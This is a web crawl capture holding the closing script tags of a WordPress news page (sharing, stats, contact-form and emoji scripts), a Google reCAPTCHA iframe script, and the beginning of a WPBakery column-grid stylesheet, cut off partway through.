		window.WPCOM_sharing_counts = {"https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/":3937};
	</script>
						<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hawassib.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/navigation.js" id="ouakanews-navigation-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/skip-link-focus-fix.js" id="ouakanews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/theme.js" id="theme-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/loadmore.js" id="loadmore-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/fotorama.js" id="fotorama-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/Sticky/rAF.js" id="rAF-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/Sticky/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/Sticky/sticky-sidebar.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/news/jquery.ticker.js" id="jquery.ticker-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/news/site.js" id="site-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/news/velocity.min.js" id="velocity.min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"163644459","post":"3937","tz":"0","srv":"hawassib.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "163644459", "3937" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/better-adsmanager/js/advertising.min.js" id="better-advertising-js"></script>
<script defer type="text/javascript" src="https://hawassib.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/better-adsmanager/js/bam.min.js" id="better-bam-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hawassib.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hawassib.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 05:47:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w7MuXa0L0NqSBy6eHXH2kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768974463933');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hawassib.com/wp-content/themes/ouakanews/css/composer.css
body_size: 42665
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2019 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

 .vc_row:after,
 .vc_row:before {
  content:" ";
  display:table
 }
 .vc_row:after {
  clear:both
 }
 @media (max-width:767px) {
  .vc_hidden-xs {
   display:none!important
  }
 }
 @media (min-width:768px) and (max-width:991px) {
  .vc_hidden-sm {
   display:none!important
  }
 }
 @media (min-width:992px) and (max-width:1199px) {
  .vc_hidden-md {
   display:none!important
  }
 }
 @media (min-width:1200px) {
  .vc_hidden-lg {
   display:none!important
  }
 }
 .vc_non_responsive .vc_row .vc_col-sm-1 {
  position:relative;
  float:left;
  width:8.33333333%;
  min-height:1px;
  padding-left:15px;
  padding-right:15px
 }
 .vc_non_responsive .vc_row .vc_col-sm-2 {
  position:relative;
  float:left;
  width:16.66666667%;
  min-height:1px;
  padding-left:15px;
  padding-right:15px
 }
 .vc_non_responsive .vc_row .vc_col-sm-3 {
  position:relative;
  float:left;
  width:25%;
  min-height:1px;
  padding-left:15px;
  padding-right:15px
 }
 .vc_non_responsive .vc_row .vc_col-sm-4 {
  position:relative;
  float:left;
  width:33.33333333%;
  min-height:1px;
  padding-left:15px;
  padding-right:15px
 }
 .vc_non_responsive .vc_row .vc_col-sm-5 {
  position:relative;
  float:left;
  width:41.66666667%;
  min-height:1px;
  padding-left:15px;
  padding-right:15px
 }
 .vc_non_responsive .vc_row .vc_col-sm-6 {
  position:relative;
  float:left;
  width:50%;
  min-height:1px;
  padding-left:15px;
  padding-right:15px
 }
 .vc_non_responsive .vc_row .vc_col-sm-7 {
  position:relative;
  float:left;
  width:58.33333333%;
  min-height:1px;
  padding-left:15px;
  padding-right:15px
 }
 .vc_non_responsive .vc_row .vc_col-sm-8 {
  position:relative;
  float:left;
  width:66.66666667%;
  min-height:1px;
  padding-left:15px;
  padding-right:15px
 }
 .vc_non_responsive .vc_row .vc_col-sm-9 {
  position:relative;
  float:left;
  width:75%;
  min-height:1px;
  padding-left:15px;
  padding-right:15px
 }
 .vc_non_responsive .vc_row .vc_col-sm-10 {
  position:relative;
  float:left;
  width:83.33333333%;
  min-height:1px;
  padding-left:15px;
  padding-right:15px
 }
 .vc_non_responsive .vc_row .vc_col-sm-11 {
  position:relative;
  float:left;
  width:91.66666667%;
  min-height:1px;
  padding-left:15px;
  padding-right:15px
 }
 .vc_non_responsive .vc_row .vc_col-sm-12 {
  position:relative;
  float:left;
  width:100%;
  min-height:1px;
  padding-left:15px;
  padding-right:15px
 }
 .vc_non_responsive .vc_row .vc_col-sm-offset-12 {
  margin-left:100%
 }
 .vc_non_responsive .vc_row .vc_col-sm-offset-11 {
  margin-left:91.66666667%
 }
 .vc_non_responsive .vc_row .vc_col-sm-offset-10 {
  margin-left:83.33333333%
 }
 .vc_non_responsive .vc_row .vc_col-sm-offset-9 {
  margin-left:75%
 }
 .vc_non_responsive .vc_row .vc_col-sm-offset-8 {
  margin-left:66.66666667%
 }
 .vc_non_responsive .vc_row .vc_col-sm-offset-7 {
  margin-left:58.33333333%
 }
 .vc_non_responsive .vc_row .vc_col-sm-offset-6 {
  margin-left:50%
 }
 .vc_non_responsive .vc_row .vc_col-sm-offset-5 {
  margin-left:41.66666667%
 }
 .vc_non_responsive .vc_row .vc_col-sm-offset-4 {
  margin-left:33.33333333%
 }
 .vc_non_responsive .vc_row .vc_col-sm-offset-3 {
  margin-left:25%
 }
 .vc_non_responsive .vc_row .vc_col-sm-offset-2 {
  margin-left:16.66666667%
 }
 .vc_non_responsive .vc_row .vc_col-sm-offset-1 {
  margin-left:8.33333333%
 }
 .vc_non_responsive .vc_row .vc_col-sm-offset-0 {
  margin-left:0
 }
 .vc_non_responsive .vc_row .vc_hidden-sm {
  display:none!important
 }
 .vc_non_responsive .vc_row .vc_col-sm-1\/5 {
  position:relative;
  float:left;
  width:20%;
  min-height:1px;
  padding-left:15px;
  padding-right:15px
 }
 .vc_non_responsive .vc_row .vc_col-sm-2\/5 {
  position:relative;
  float:left;
  width:40%;
  min-height:1px;
  padding-left:15px;
  padding-right:15px
 }
 .vc_non_responsive .vc_row .vc_col-sm-3\/5 {
  position:relative;
  float:left;
  width:60%;
  min-height:1px;
  padding-left:15px;
  padding-right:15px
 }
 .vc_non_responsive .vc_row .vc_col-sm-4\/5 {
  position:relative;
  float:left;
  width:80%;
  min-height:1px;
  padding-left:15px;
  padding-right:15px
 }
 .vc_non_responsive .vc_row .vc_col-sm-5\/5 {
  position:relative;
  float:left;
  width:100%;
  min-height:1px;
  padding-left:15px;
  padding-right:15px
 }
 .vc_non_responsive .vc_row .vc_col-sm-offset-5\/5 {
  margin-left:100%
 }
 .vc_non_responsive .vc_row .vc_col-sm-offset-4\/5 {
  margin-left:80%
 }
 .vc_non_responsive .vc_row .vc_col-sm-offset-3\/5 {
  margin-left:60%
 }
 .vc_non_responsive .vc_row .vc_col-sm-offset-2\/5 {
  margin-left:40%
 }
 .vc_non_responsive .vc_row .vc_col-sm-offset-1\/5 {
  margin-left:20%
 }
 .vc_non_responsive .vc_row .vc_col-sm-offset-0\/5 {
  margin-left:0
 }
 .vc_column_container {
  width:100%
 }
 .vc_row {
  margin-left:-15px;
  margin-right:-15px
 }
 .vc_col-lg-1,
 .vc_col-lg-10,
 .vc_col-lg-11,
 .vc_col-lg-12,
 .vc_col-lg-2,
 .vc_col-lg-3,
 .vc_col-lg-4,
 .vc_col-lg-5,
 .vc_col-lg-6,
 .vc_col-lg-7,
 .vc_col-lg-8,
 .vc_col-lg-9,
 .vc_col-md-1,
 .vc_col-md-10,
 .vc_col-md-11,
 .vc_col-md-12,
 .vc_col-md-2,
 .vc_col-md-3,
 .vc_col-md-4,
 .vc_col-md-5,
 .vc_col-md-6,
 .vc_col-md-7,
 .vc_col-md-8,
 .vc_col-md-9,
 .vc_col-sm-1,
 .vc_col-sm-10,
 .vc_col-sm-11,
 .vc_col-sm-12,
 .vc_col-sm-2,
 .vc_col-sm-3,
 .vc_col-sm-4,
 .vc_col-sm-5,
 .vc_col-sm-6,
 .vc_col-sm-7,
 .vc_col-sm-8,
 .vc_col-sm-9,
 .vc_col-xs-1,
 .vc_col-xs-10,
 .vc_col-xs-11,
 .vc_col-xs-12,
 .vc_col-xs-2,
 .vc_col-xs-3,
 .vc_col-xs-4,
 .vc_col-xs-5,
 .vc_col-xs-6,
 .vc_col-xs-7,
 .vc_col-xs-8,
 .vc_col-xs-9 {
  position:relative;
  min-height:1px;
  padding-left:15px;
  padding-right:15px;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box
 }
 .vc_col-xs-1,
 .vc_col-xs-10,
 .vc_col-xs-11,
 .vc_col-xs-12,
 .vc_col-xs-2,
 .vc_col-xs-3,
 .vc_col-xs-4,
 .vc_col-xs-5,
 .vc_col-xs-6,
 .vc_col-xs-7,
 .vc_col-xs-8,
 .vc_col-xs-9 {
  float:left
 }
 .rtl .vc_rtl-columns-reverse .vc_col-xs-1,
 .rtl .vc_rtl-columns-reverse .vc_col-xs-10,
 .rtl .vc_rtl-columns-reverse .vc_col-xs-11,
 .rtl .vc_rtl-columns-reverse .vc_col-xs-12,
 .rtl .vc_rtl-columns-reverse .vc_col-xs-2,
 .rtl .vc_rtl-columns-reverse .vc_col-xs-3,
 .rtl .vc_rtl-columns-reverse .vc_col-xs-4,
 .rtl .vc_rtl-columns-reverse .vc_col-xs-5,
 .rtl .vc_rtl-columns-reverse .vc_col-xs-6,
 .rtl .vc_rtl-columns-reverse .vc_col-xs-7,
 .rtl .vc_rtl-columns-reverse .vc_col-xs-8,
 .rtl .vc_rtl-columns-reverse .vc_col-xs-9 {
  float:right
 }
 .vc_col-xs-12 {
  width:100%
 }
 .vc_col-xs-11 {
  width:91.66666667%
 }
 .vc_col-xs-10 {
  width:83.33333333%
 }
 .vc_col-xs-9 {
  width:75%
 }
 .vc_col-xs-8 {
  width:66.66666667%
 }
 .vc_col-xs-7 {
  width:58.33333333%
 }
 .vc_col-xs-6 {
  width:50%
 }
 .vc_col-xs-5 {
  width:41.66666667%
 }
 .vc_col-xs-4 {
  width:33.33333333%
 }
 .vc_col-xs-3 {
  width:25%
 }
 .vc_col-xs-2 {
  width:16.66666667%
 }
 .vc_col-xs-1 {
  width:8.33333333%
 }
 .vc_col-xs-pull-12 {
  right:100%
 }
 .vc_col-xs-pull-11 {
  right:91.66666667%
 }
 .vc_col-xs-pull-10 {
  right:83.33333333%
 }
 .vc_col-xs-pull-9 {
  right:75%
 }
 .vc_col-xs-pull-8 {
  right:66.66666667%
 }
 .vc_col-xs-pull-7 {
  right:58.33333333%
 }
 .vc_col-xs-pull-6 {
  right:50%
 }
 .vc_col-xs-pull-5 {
  right:41.66666667%
 }
 .vc_col-xs-pull-4 {
  right:33.33333333%
 }
 .vc_col-xs-pull-3 {
  right:25%
 }
 .vc_col-xs-pull-2 {
  right:16.66666667%
 }
 .vc_col-xs-pull-1 {
  right:8.33333333%
 }
 .vc_col-xs-pull-0 {
  right:auto
 }
 .vc_col-xs-push-12 {
  left:100%
 }
 .vc_col-xs-push-11 {
  left:91.66666667%
 }
 .vc_col-xs-push-10 {
  left:83.33333333%
 }
 .vc_col-xs-push-9 {
  left:75%
 }
 .vc_col-xs-push-8 {
  left:66.66666667%
 }
 .vc_col-xs-push-7 {
  left:58.33333333%
 }
 .vc_col-xs-push-6 {
  left:50%
 }
 .vc_col-xs-push-5 {
  left:41.66666667%
 }
 .vc_col-xs-push-4 {
  left:33.33333333%
 }
 .vc_col-xs-push-3 {
  left:25%
 }
 .vc_col-xs-push-2 {
  left:16.66666667%
 }
 .vc_col-xs-push-1 {
  left:8.33333333%
 }
 .vc_col-xs-push-0 {
  left:auto
 }
 .vc_col-xs-offset-12 {
  margin-left:100%
 }
 .vc_col-xs-offset-11 {
  margin-left:91.66666667%
 }
 .vc_col-xs-offset-10 {
  margin-left:83.33333333%
 }
 .vc_col-xs-offset-9 {
  margin-left:75%
 }
 .vc_col-xs-offset-8 {
  margin-left:66.66666667%
 }
 .vc_col-xs-offset-7 {
  margin-left:58.33333333%
 }
 .vc_col-xs-offset-6 {
  margin-left:50%
 }
 .vc_col-xs-offset-5 {
  margin-left:41.66666667%
 }
 .vc_col-xs-offset-4 {
  margin-left:33.33333333%
 }
 .vc_col-xs-offset-3 {
  margin-left:25%
 }
 .vc_col-xs-offset-2 {
  margin-left:16.66666667%
 }
 .vc_col-xs-offset-1 {
  margin-left:8.33333333%
 }
 .vc_col-xs-offset-0 {
  margin-left:0
 }
 .vc_col-lg-1\/5,
 .vc_col-lg-2\/5,
 .vc_col-lg-3\/5,
 .vc_col-lg-4\/5,
 .vc_col-lg-5\/5,
 .vc_col-md-1\/5,
 .vc_col-md-2\/5,
 .vc_col-md-3\/5,
 .vc_col-md-4\/5,
 .vc_col-md-5\/5,
 .vc_col-sm-1\/5,
 .vc_col-sm-2\/5,
 .vc_col-sm-3\/5,
 .vc_col-sm-4\/5,
 .vc_col-sm-5\/5,
 .vc_col-xs-1\/5,
 .vc_col-xs-2\/5,
 .vc_col-xs-3\/5,
 .vc_col-xs-4\/5,
 .vc_col-xs-5\/5 {
  position:relative;
  min-height:1px;
  padding-left:15px;
  padding-right:15px;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box
 }
 .vc_col-xs-1\/5,
 .vc_col-xs-2\/5,
 .vc_col-xs-3\/5,
 .vc_col-xs-4\/5,
 .vc_col-xs-5\/5 {
  float:left
 }
 .vc_col-xs-5\/5 {
  width:100%
 }
 .vc_col-xs-4\/5 {
  width:80%
 }
 .vc_col-xs-3\/5 {
  width:60%
 }
 .vc_col-xs-2\/5 {
  width:40%
 }
 .vc_col-xs-1\/5 {
  width:20%
 }
 .vc_col-xs-pull-5\/5 {
  right:100%
 }
 .vc_col-xs-pull-4\/5 {
  right:80%
 }
 .vc_col-xs-pull-3\/5 {
  right:60%
 }
 .vc_col-xs-pull-2\/5 {
  right:40%
 }
 .vc_col-xs-pull-1\/5 {
  right:20%
 }
 .vc_col-xs-pull-0\/5 {
  right:auto
 }
 .vc_col-xs-push-5\/5 {
  left:100%
 }
 .vc_col-xs-push-4\/5 {
  left:80%
 }
 .vc_col-xs-push-3\/5 {
  left:60%
 }
 .vc_col-xs-push-2\/5 {
  left:40%
 }
 .vc_col-xs-push-1\/5 {
  left:20%
 }
 .vc_col-xs-push-0\/5 {
  left:auto
 }
 .vc_col-xs-offset-5\/5 {
  margin-left:100%
 }
 .vc_col-xs-offset-4\/5 {
  margin-left:80%
 }
 .vc_col-xs-offset-3\/5 {
  margin-left:60%
 }
 .vc_col-xs-offset-2\/5 {
  margin-left:40%
 }
 .vc_col-xs-offset-1\/5 {
  margin-left:20%
 }
 .vc_col-xs-offset-0\/5 {
  margin-left:0
 }
 .rtl .vc_rtl-columns-reverse .vc_col-xs-1\/5,
 .rtl .vc_rtl-columns-reverse .vc_col-xs-2\/5,
 .rtl .vc_rtl-columns-reverse .vc_col-xs-3\/5,
 .rtl .vc_rtl-columns-reverse .vc_col-xs-4\/5,
 .rtl .vc_rtl-columns-reverse .vc_col-xs-5\/5,
 .rtl .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-1\/5,
 .rtl .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-2\/5,
 .rtl .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-3\/5,
 .rtl .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-4\/5,
 .rtl .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-5\/5 {
  float:right
 }
 @media (min-width:768px) {
  .vc_col-sm-1,
  .vc_col-sm-10,
  .vc_col-sm-11,
  .vc_col-sm-12,
  .vc_col-sm-2,
  .vc_col-sm-3,
  .vc_col-sm-4,
  .vc_col-sm-5,
  .vc_col-sm-6,
  .vc_col-sm-7,
  .vc_col-sm-8,
  .vc_col-sm-9 {
   float:left
  }
  .rtl .vc_rtl-columns-reverse .vc_col-sm-1,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-10,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-11,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-12,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-2,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-3,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-4,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-6,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-7,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-8,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-9 {
   float:right
  }
  .vc_col-sm-12 {
   width:100%
  }
  .vc_col-sm-11 {
   width:91.66666667%
  }
  .vc_col-sm-10 {
   width:83.33333333%
  }
  .vc_col-sm-9 {
   width:75%
  }
  .vc_col-sm-8 {
   width:66.66666667%
  }
  .vc_col-sm-7 {
   width:58.33333333%
  }
  .vc_col-sm-6 {
   width:50%
  }
  .vc_col-sm-5 {
   width:41.66666667%
  }
  .vc_col-sm-4 {
   width:33.33333333%
  }
  .vc_col-sm-3 {
   width:25%
  }
  .vc_col-sm-2 {
   width:16.66666667%
  }
  .vc_col-sm-1 {
   width:8.33333333%
  }
  .vc_col-sm-pull-12 {
   right:100%
  }
  .vc_col-sm-pull-11 {
   right:91.66666667%
  }
  .vc_col-sm-pull-10 {
   right:83.33333333%
  }
  .vc_col-sm-pull-9 {
   right:75%
  }
  .vc_col-sm-pull-8 {
   right:66.66666667%
  }
  .vc_col-sm-pull-7 {
   right:58.33333333%
  }
  .vc_col-sm-pull-6 {
   right:50%
  }
  .vc_col-sm-pull-5 {
   right:41.66666667%
  }
  .vc_col-sm-pull-4 {
   right:33.33333333%
  }
  .vc_col-sm-pull-3 {
   right:25%
  }
  .vc_col-sm-pull-2 {
   right:16.66666667%
  }
  .vc_col-sm-pull-1 {
   right:8.33333333%
  }
  .vc_col-sm-pull-0 {
   right:auto
  }
  .vc_col-sm-push-12 {
   left:100%
  }
  .vc_col-sm-push-11 {
   left:91.66666667%
  }
  .vc_col-sm-push-10 {
   left:83.33333333%
  }
  .vc_col-sm-push-9 {
   left:75%
  }
  .vc_col-sm-push-8 {
   left:66.66666667%
  }
  .vc_col-sm-push-7 {
   left:58.33333333%
  }
  .vc_col-sm-push-6 {
   left:50%
  }
  .vc_col-sm-push-5 {
   left:41.66666667%
  }
  .vc_col-sm-push-4 {
   left:33.33333333%
  }
  .vc_col-sm-push-3 {
   left:25%
  }
  .vc_col-sm-push-2 {
   left:16.66666667%
  }
  .vc_col-sm-push-1 {
   left:8.33333333%
  }
  .vc_col-sm-push-0 {
   left:auto
  }
  .vc_col-sm-offset-12 {
   margin-left:100%
  }
  .vc_col-sm-offset-11 {
   margin-left:91.66666667%
  }
  .vc_col-sm-offset-10 {
   margin-left:83.33333333%
  }
  .vc_col-sm-offset-9 {
   margin-left:75%
  }
  .vc_col-sm-offset-8 {
   margin-left:66.66666667%
  }
  .vc_col-sm-offset-7 {
   margin-left:58.33333333%
  }
  .vc_col-sm-offset-6 {
   margin-left:50%
  }
  .vc_col-sm-offset-5 {
   margin-left:41.66666667%
  }
  .vc_col-sm-offset-4 {
   margin-left:33.33333333%
  }
  .vc_col-sm-offset-3 {
   margin-left:25%
  }
  .vc_col-sm-offset-2 {
   margin-left:16.66666667%
  }
  .vc_col-sm-offset-1 {
   margin-left:8.33333333%
  }
  .vc_col-sm-offset-0 {
   margin-left:0
  }
  .vc_col-sm-1\/5,
  .vc_col-sm-2\/5,
  .vc_col-sm-3\/5,
